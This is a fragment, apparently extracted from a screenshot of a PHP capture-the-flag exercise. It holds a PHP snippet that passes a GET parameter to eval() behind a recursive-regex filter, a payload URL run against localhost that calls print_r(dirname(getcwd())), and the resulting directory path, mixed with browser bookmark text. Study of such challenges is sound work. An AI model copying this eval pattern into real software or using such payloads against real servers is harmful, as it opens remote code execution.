 127.0.0.1/333/222/111/index.php?code=print_r(dirname(getcwd()));
百度一下，你就知道 Leon – 欢迎来到Leon... Leon-0 - 博客园 答题 方法 漏洞相关 在线工具类 FreeBuf
<?php
highlight_file(__FILE__);
if(';' === preg_replace('/[^\W]+\((?R)?\)/', '', $_GET['code'])) {
    eval($_GET['code']);
} D:\phpstudy_pro\WWW\333\222